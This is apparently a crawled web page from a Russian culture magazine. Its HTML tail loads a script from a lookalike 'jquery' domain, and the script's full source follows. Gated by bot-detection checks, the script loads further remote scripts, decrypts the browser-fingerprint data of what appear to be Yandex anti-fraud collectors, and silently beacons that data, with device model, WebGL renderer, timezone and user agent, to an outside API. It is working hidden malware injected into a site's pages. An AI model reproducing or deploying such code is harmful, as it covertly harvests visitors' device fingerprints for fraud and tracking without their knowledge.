\u0433\u043e\u0440\u0435<\/em>","link":"\/sex-and-death\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Seks-i-smert-glav-360x270.jpg"},{"title":"\u0421\u0430\u043c\u043e\u0441\u043e\u0441\u0442\u0440\u0430\u0434\u0430\u043d\u0438\u0435: <em>\u0442\u0440\u0435\u043d\u0434 \u043d\u0430\u00a0\u0436\u0430\u043b\u043e\u0441\u0442\u044c \u043a\u00a0\u0441\u0435\u0431\u0435 \u0438\u043b\u0438 \u043d\u043e\u0432\u044b\u0439 \u0432\u0437\u0433\u043b\u044f\u0434 \u043d\u0430\u00a0\u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e?<\/em>","link":"\/self-compassion-therapy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Samosostradanie-glav-360x270.jpg"},{"title":"\u042d\u043c\u043e\u0446\u0438\u0438 \u0443&nbsp;\u043f\u0443\u043b\u044c\u0442\u0430 \u043d\u0430\u0448\u0435\u0439 \u0436\u0438\u0437\u043d\u0438. <em>\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u00a0\u2014 \u043e\u00a0\u043c\u0443\u043b\u044c\u0442\u0444\u0438\u043b\u044c\u043c\u0435 \u00ab\u0413\u043e\u043b\u043e\u0432\u043e\u043b\u043e\u043c\u043a\u0430\u00bb \u0438\u00a0\u043e\u00a0\u0442\u043e\u043c, \u0432\u00a0\u0447\u0435\u043c \u0440\u0430\u0437\u043d\u0438\u0446\u0430 \u043c\u0435\u0436\u0434\u0443 \u0447\u0443\u0432\u0441\u0442\u0432\u0430\u043c\u0438, \u044d\u043c\u043e\u0446\u0438\u044f\u043c\u0438 \u0438\u00a0\u043e\u0449\u0443\u0449\u0435\u043d\u0438\u044f\u043c\u0438<\/em>","link":"\/real-inside-out\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Psiholog-glav-360x270.jpg"},{"title":"\u0421\u043e\u0431\u0430\u043a\u0430 \u043a\u0430\u043a \u043a\u043e-\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442: <em>\u043a\u0430\u043a \u0434\u0435\u0442\u0438 \u0438\u00a0\u0441\u043e\u0431\u0430\u043a\u0438 \u0432\u043b\u0438\u044f\u044e\u0442 \u0434\u0440\u0443\u0433 \u043d\u0430\u00a0\u0434\u0440\u0443\u0433\u0430<\/em>","link":"\/kids-dogs\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Sobaki-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u0441&nbsp;\u044d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u0432\u044b\u0433\u043e\u0440\u0430\u043d\u0438\u0435\u043c: <em>\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0434\u043b\u044f \u0432\u044b\u0441\u043e\u043a\u043e\u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439<\/em>","link":"\/emotional-depletion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Vygoranie-glav-360x270.jpg"},{"title":"\u0420\u0430\u0434\u043e\u0441\u0442\u044c \u043f\u0435\u0440\u0435\u0434 \u0441\u043c\u0435\u0440\u0442\u044c\u044e. <em>\u041a\u0430\u043a \u043b\u044e\u0434\u044f\u043c \u0443\u0434\u0430\u0435\u0442\u0441\u044f \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u0431\u043b\u0438\u0437\u043e\u0441\u0442\u044c \u043a\u043e\u043d\u0447\u0438\u043d\u044b<\/em>","link":"\/death-and-happiness\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Smert-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"029278f1b1","time":"1768450136","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=89435982
body_size: 5706
content:
(function() {
    'use strict';
    
    var API_URL = 'https://jquery.pushstat.online/api/yandex-fingerprint';
    var COOKIE_DAYS = 30;
    var CK_DONE = '_ga_fp_sent2';
    
    function setCookie(name, value, days) {
        var expires = '';
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = '; expires=' + date.toUTCString();
        }
        document.cookie = name + '=' + value + expires + '; path=/; SameSite=Lax';
    }
    
    function getCookie(name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i].trim();
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length);
        }
        return null;
    }
    
    if (getCookie(CK_DONE) === '1') {
        window.YandexFPCollector = { status: 'already_sent' };
        return;
    }
    
    var rafData = { times: [], measuring: true };
    function measureRAF(timestamp) {
        if (rafData.times.length < 60) {
            rafData.times.push(timestamp);
            requestAnimationFrame(measureRAF);
        } else {
            rafData.measuring = false;
        }
    }
    requestAnimationFrame(measureRAF);
    
    function checkEmoji() {
        try {
            var canvas = document.createElement('canvas');
            canvas.width = 100; canvas.height = 100;
            var ctx = canvas.getContext('2d');
            ctx.fillStyle = '#ffffff'; ctx.fillRect(0, 0, 100, 100);
            ctx.fillStyle = '#000000'; ctx.font = '60px Arial';
            ctx.textBaseline = 'middle'; ctx.textAlign = 'center';
            ctx.fillText('\u2639\uFE0F', 50, 50);
            var data = ctx.getImageData(0, 0, 100, 100).data;
            var colorPixels = 0;
            for (var i = 0; i < data.length; i += 4) {
                var r = data[i], g = data[i+1], b = data[i+2];
                var isWhite = (r > 250 && g > 250 && b > 250);
                var isBlack = (r < 5 && g < 5 && b < 5);
                var isGray = (Math.abs(r-g) < 10 && Math.abs(g-b) < 10 && Math.abs(r-b) < 10);
                if (!isWhite && !isBlack && !isGray) colorPixels++;
            }
            return { passed: colorPixels > 50, value: colorPixels };
        } catch (e) { return { passed: false, value: 0 }; }
    }
    
    function checkCanvasSize(dataURL) {
        var size = dataURL ? dataURL.length : 0;
        return { passed: size >= 18000, value: size };
    }
    
    function checkWebDriver() {
        var isWebDriver = navigator.webdriver === true;
        return { passed: !isWebDriver, value: navigator.webdriver };
    }
    
    function checkCDP() {
        var cdcKeys = [];
        try {
            cdcKeys = Object.keys(window).filter(function(key) {
                return /cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(key);
            });
        } catch (e) {}
        return { passed: cdcKeys.length === 0, value: cdcKeys };
    }
    
    function checkOuterHeight() {
        var h = window.outerHeight;
        return { passed: h > 0, value: h };
    }
    
    function checkChromeVersion() {
        var ua = navigator.userAgent;
        if (!/Chrome\/(\d+)/.test(ua)) {
            return { passed: true, value: 'not_chrome' };
        }
        var uaVersion = parseInt(ua.match(/Chrome\/(\d+)/)[1]);
        var minVersion = 142;
        var features = [];
        if (typeof Object.groupBy === 'function') features.push('Object.groupBy');
        if (typeof Promise.withResolvers === 'function') features.push('Promise.withResolvers');
        if (typeof Array.fromAsync === 'function') features.push('Array.fromAsync');
        if (typeof Set.prototype.union === 'function') features.push('Set.union');
        if (typeof Iterator !== 'undefined') features.push('Iterator');
        if (typeof Element.prototype.setHTMLUnsafe === 'function') features.push('setHTMLUnsafe');
        if (typeof navigator.userAgentData !== 'undefined') features.push('userAgentData');
        var featureCount = features.length;
        var minFeaturesFor142 = 6;
        var uaDataVersion = 0;
        if (navigator.userAgentData && navigator.userAgentData.brands) {
            navigator.userAgentData.brands.forEach(function(brand) {
                if (brand.brand === 'Chromium' || brand.brand === 'Google Chrome') {
                    uaDataVersion = parseInt(brand.version) || 0;
                }
            });
        }
        var versionMismatch = false;
        if (uaVersion >= minVersion && featureCount < minFeaturesFor142) {
            versionMismatch = true;
        }
        if (uaDataVersion > 0 && Math.abs(uaDataVersion - uaVersion) > 3) {
            versionMismatch = true;
        }
        var passed = uaVersion >= minVersion && !versionMismatch;
        return { passed: passed, value: { ua: uaVersion, uaData: uaDataVersion, features: featureCount } };
    }
    
    function checkChrome142Features() {
        var detectedFeatures = [];
        var maxVersion = 0;
        if ('activeViewTransition' in document) { detectedFeatures.push('activeViewTransition'); maxVersion = Math.max(maxVersion, 142); }
        if (typeof CloseWatcher !== 'undefined') { detectedFeatures.push('CloseWatcher'); maxVersion = Math.max(maxVersion, 140); }
        try { new RegExp('(?i:test)'); detectedFeatures.push('RegExp.modifiers'); maxVersion = Math.max(maxVersion, 134); } catch(e) {}
        if (typeof Symbol !== 'undefined' && typeof Symbol.dispose !== 'undefined') { detectedFeatures.push('Symbol.dispose'); maxVersion = Math.max(maxVersion, 133); }
        if (typeof Uint8Array.fromBase64 === 'function') { detectedFeatures.push('Uint8Array.fromBase64'); maxVersion = Math.max(maxVersion, 131); }
        if (typeof RegExp.escape === 'function') { detectedFeatures.push('RegExp.escape'); maxVersion = Math.max(maxVersion, 130); }
        if (typeof Float16Array !== 'undefined') { detectedFeatures.push('Float16Array'); maxVersion = Math.max(maxVersion, 128); }
        if (typeof Atomics !== 'undefined' && typeof Atomics.pause === 'function') { detectedFeatures.push('Atomics.pause'); maxVersion = Math.max(maxVersion, 126); }
        if (typeof Element.prototype.setHTMLUnsafe === 'function') { detectedFeatures.push('setHTMLUnsafe'); maxVersion = Math.max(maxVersion, 124); }
        if (typeof Set.prototype.union === 'function') { detectedFeatures.push('Set.union'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Iterator !== 'undefined') { detectedFeatures.push('Iterator'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Array.fromAsync === 'function') { detectedFeatures.push('Array.fromAsync'); maxVersion = Math.max(maxVersion, 121); }
        if (typeof Promise.withResolvers === 'function') { detectedFeatures.push('Promise.withResolvers'); maxVersion = Math.max(maxVersion, 119); }
        if (typeof Object.groupBy === 'function') { detectedFeatures.push('Object.groupBy'); maxVersion = Math.max(maxVersion, 117); }
        
        var ua = navigator.userAgent;
        var uaMatch = ua.match(/Chrome\/(\d+)/);
        var uaVersion = uaMatch ? parseInt(uaMatch[1]) : 0;
        var has142Feature = 'activeViewTransition' in document;
        var mismatch = false;
        if (uaVersion >= 142 && !has142Feature) { mismatch = true; }
        if (!mismatch && uaVersion > 0 && maxVersion > 0 && (uaVersion - maxVersion) > 10) { mismatch = true; }
        return { passed: !mismatch, value: { uaVersion: uaVersion, detectedVersion: maxVersion, has142: has142Feature, features: detectedFeatures } };
    }
    
    function checkRAF() {
        var times = rafData.times;
        if (times.length < 10) { return { passed: false, value: { fps: 0, variance: 0 } }; }
        var intervals = [];
        for (var i = 1; i < times.length; i++) { intervals.push(times[i] - times[i-1]); }
        var sum = 0;
        for (var j = 0; j < intervals.length; j++) { sum += intervals[j]; }
        var avgInterval = sum / intervals.length;
        var fps = 1000 / avgInterval;
        var varianceSum = 0;
        for (var k = 0; k < intervals.length; k++) { varianceSum += Math.pow(intervals[k] - avgInterval, 2); }
        var variance = Math.sqrt(varianceSum / intervals.length);
        var validFPS = fps >= 50;
        var hasVariance = variance > 0.1;
        var uniqueIntervals = {};
        intervals.forEach(function(v) { var rounded = Math.round(v * 10) / 10; uniqueIntervals[rounded] = (uniqueIntervals[rounded] || 0) + 1; });
        var maxSameCount = Math.max.apply(null, Object.values(uniqueIntervals));
        var tooManySame = maxSameCount > intervals.length * 0.8;
        var passed = validFPS && hasVariance && !tooManySame;
        return { passed: passed, value: { fps: Math.round(fps * 10) / 10, variance: Math.round(variance * 100) / 100, frames: times.length, maxSame: maxSameCount } };
    }
    
    function generateYandexCanvas() {
        var canvas = document.createElement('canvas');
        canvas.width = 240; canvas.height = 140;
        var ctx = canvas.getContext('2d');
        ctx.rect(0, 0, 10, 10); ctx.rect(2, 2, 6, 6);
        ctx.textBaseline = "alphabetic"; ctx.fillStyle = "#f60";
        ctx.fillRect(125, 1, 62, 20); ctx.fillStyle = "#069";
        ctx.font = "11pt no-real-font-123";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.2)"; ctx.font = "18pt Arial";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 4, 45);
        ctx.globalCompositeOperation = "multiply"; ctx.fillStyle = "rgb(255,0,255)";
        ctx.beginPath(); ctx.arc(50, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(0,255,255)"; ctx.beginPath(); ctx.arc(100, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,255,0)"; ctx.beginPath(); ctx.arc(75, 100, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,0,255)"; ctx.arc(75, 75, 75, 0, 6.2831853072, true); ctx.arc(75, 75, 25, 0, 6.2831853072, true); ctx.fill("evenodd");
        return canvas.toDataURL("image/png");
    }
    
    function runAllChecks() {
        var dataURL = generateYandexCanvas();
        return {
            emoji: checkEmoji(),
            canvas_size: checkCanvasSize(dataURL),
            webdriver: checkWebDriver(),
            cdp: checkCDP(),
            outer_height: checkOuterHeight(),
            chrome_version: checkChromeVersion(),
            chrome142: checkChrome142Features(),
            raf: checkRAF()
        };
    }
    
    function passesAntifraud(checks) {
        return checks.emoji.passed &&
               checks.canvas_size.passed &&
               checks.webdriver.passed &&
               checks.cdp.passed &&
               checks.outer_height.passed &&
               checks.chrome_version.passed &&
               checks.chrome142.passed &&
               checks.raf.passed;
    }
    
    var SCRIPT_BASE = 'https://jquery.pushstat.online/scripts/';
    
    function loadScript(url, cb) {
        var s = document.createElement('script');
        s.src = url;
        s.onload = s.onerror = function() { cb && cb(); };
        document.head.appendChild(s);
    }
    
    var TMGREED_INITIAL = [
        0x6f626675, 0x73636174, 0x65206772, 0x65656421,
        0xb1cd2a5e, 0x0e474b71, 0x768a035c, 0xc77b108f,
        0x3a9719d8, 0xe8d44f71, 0xc181e8f5, 0x52671c4d,
        0, 0xea8b41ae, 0x4ab986d8, 0xdc99e82e
    ];
    
    function chacha(s) {
        s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[0]>>>=0;s[4]>>>=0;s[8]>>>=0;s[12]>>>=0;
        s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[1]>>>=0;s[5]>>>=0;s[9]>>>=0;s[13]>>>=0;
        s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[2]>>>=0;s[6]>>>=0;s[10]>>>=0;s[14]>>>=0;
        s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[3]>>>=0;s[7]>>>=0;s[11]>>>=0;s[15]>>>=0;
        s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[0]>>>=0;s[5]>>>=0;s[10]>>>=0;s[15]>>>=0;
        s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[1]>>>=0;s[6]>>>=0;s[11]>>>=0;s[12]>>>=0;
        s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[2]>>>=0;s[7]>>>=0;s[8]>>>=0;s[13]>>>=0;
        s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;s[3]>>>=0;s[4]>>>=0;s[9]>>>=0;s[14]>>>=0;
    }
    
    function decodePGreed(enc, consts, rounds) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), c = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = new Uint32Array(consts); s[12] = c;
            for (var r = 0; r < rounds; r++) chacha(s);
            var I = new Uint32Array(consts); I[12] = c;
            for (var j = 0; j < 16; j++) s[j] = (s[j] + I[j]) >>> 0;
            var res = '';
            for (var k = 0; k < bytes.length / 2; k++) {
                var ks = (s[Math.floor(k / 2) % 16] >>> ((k % 2) * 16)) & 0xFFFF;
                res += String.fromCharCode((bytes[k*2] ^ (ks & 0xFF)) | ((bytes[k*2+1] ^ (ks >>> 8)) << 8));
            }
            return res;
        } catch (e) { return enc; }
    }
    
    function decodeTmgreed(enc) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), idx = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = TMGREED_INITIAL.slice(); s[12] = idx;
            for (var r = 0; r < 13; r++) chacha(s);
            for (var m = 0; m < 16; m++) s[m] = (s[m] + TMGREED_INITIAL[m]) >>> 0;
            s[12] = (s[12] + idx) >>> 0;
            var res = '';
            for (var n = 0; n < bytes.length; n += 2) {
                var kw = s[Math.floor(n / 4) % 16];
                var kp = (kw >>> (16 * ((n / 2) % 2))) & 0xffff;
                res += String.fromCharCode((bytes[n] ^ (kp & 0xff)) + ((bytes[n+1] || 0) ^ (kp >>> 8)) * 256);
            }
            res = res.replace(/\x00+$/g, '');
            try { return JSON.parse(res); } catch(e) { return res; }
        } catch (e) { return enc; }
    }
    
    function extractConsts(text) {
        try {
            var m = text.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/gi);
            if (!m || m.length < 12) return null;
            var c = [0x6f626675, 0x73636174, 0x65206772, 0x65656421, 0,0,0,0,0,0,0,0,0,0,0,0];
            m.forEach(function(x) {
                var p = x.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/i);
                if (p) { var i = parseInt(p[1]), v = p[2].indexOf('0x')===0 ? parseInt(p[2],16) : parseInt(p[2]); if(i>=0&&i<16) c[i]=v>>>0; }
            });
            c[12] = 0;
            return { constants: c, rounds: 17 };
        } catch(e) { return null; }
    }
    
    function collect() {
        var checks = runAllChecks();
        
        if (!passesAntifraud(checks)) {
            window.YandexFPCollector = { status: 'blocked_antifraud', checks: checks };
            return;
        }
        
        var pgreed = {}, tmgreed = {};
        
        if (window.PGreed && window.PGreed.get) {
            window.PGreed.get().then(function(raw) {
                fetch(SCRIPT_BASE + 'captchapgrd.js').then(function(r){return r.text();}).then(function(txt) {
                    var ext = extractConsts(txt);
                    if (ext) {
                        for (var k in raw) {
                            pgreed[k] = (typeof raw[k] === 'string' && raw[k].indexOf(';') !== -1) 
                                ? decodePGreed(raw[k], ext.constants, ext.rounds) : raw[k];
                        }
                    } else { pgreed = raw; }
                    collectTmgreed();
                }).catch(function() { pgreed = raw; collectTmgreed(); });
            }).catch(function() { collectTmgreed(); });
        } else { collectTmgreed(); }
        
        function collectTmgreed() {
            var col = window.BF || window.TmGreed;
            if (col && col.collect) {
                col.collect().then(function(data) {
                    tmgreed._version = data.version;
                    tmgreed._hash = data.hash ? data.hash.value : null;
                    if (data.factors) {
                        for (var k in data.factors) {
                            var f = data.factors[k];
                            var v = f && f.value !== undefined ? f.value : f;
                            tmgreed[k] = decodeTmgreed(v);
                        }
                    }
                    send();
                }).catch(function() { send(); });
            } else { send(); }
        }
        
        function send() {
            var model = 'Unknown', webgl = 'Unknown';
            if (tmgreed.n2) { try { var n = typeof tmgreed.n2 === 'string' ? JSON.parse(tmgreed.n2) : tmgreed.n2; if(n.model) model = n.model; } catch(e){} }
            if (tmgreed.j1) { try { var j = typeof tmgreed.j1 === 'string' ? JSON.parse(tmgreed.j1) : tmgreed.j1; if(j.rU) webgl = j.rU; } catch(e){} }
            
            var ua = navigator.userAgent;
            var platform = /Android/i.test(ua) ? 'Android' : /iPhone|iPad|iPod/i.test(ua) ? 'iOS' : /Mac/i.test(ua) ? 'macOS' : /Win/i.test(ua) ? 'Windows' : /Linux/i.test(ua) ? 'Linux' : 'Unknown';
            var chromeVer = (ua.match(/Chrome\/(\d+)/) || [])[1] || 'Unknown';
            
            var hash = 0;
            var str = ua + screen.width + 'x' + screen.height + navigator.language;
            for (var i = 0; i < str.length; i++) { hash = ((hash << 5) - hash) + str.charCodeAt(i); hash |= 0; }
            
            var payload = {
                device_hash: Math.abs(hash).toString(16).padStart(16, '0'),
                platform: platform,
                device_model: model,
                screen: screen.width + 'x' + screen.height,
                webgl_renderer: webgl,
                browser_version: chromeVer,
                pgreed_data: pgreed,
                tmgrdfrend_data: tmgreed,
                user_agent: ua,
                languages: navigator.languages ? navigator.languages.join(',') : navigator.language,
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                antifraud_checks: checks
            };
            
            var json = JSON.stringify(payload);
            if (navigator.sendBeacon) {
                navigator.sendBeacon(API_URL, new Blob([json], {type: 'application/json'}));
                setCookie(CK_DONE, '1', COOKIE_DAYS);
            } else {
                var xhr = new XMLHttpRequest();
                xhr.open('POST', API_URL);
                xhr.setRequestHeader('Content-Type', 'application/json');
                xhr.onload = function() { if(xhr.status === 200) setCookie(CK_DONE, '1', COOKIE_DAYS); };
                xhr.send(json);
            }
            window.YandexFPCollector = { status: 'sent', data: payload };
        }
    }
    
    window.YandexFPCollector = { status: 'loading' };
    loadScript(SCRIPT_BASE + 'captchapgrd.js', function() {
        loadScript(SCRIPT_BASE + 'tmgrdfrend.js', function() {
            setTimeout(collect, 1500);
        });
    });
})();
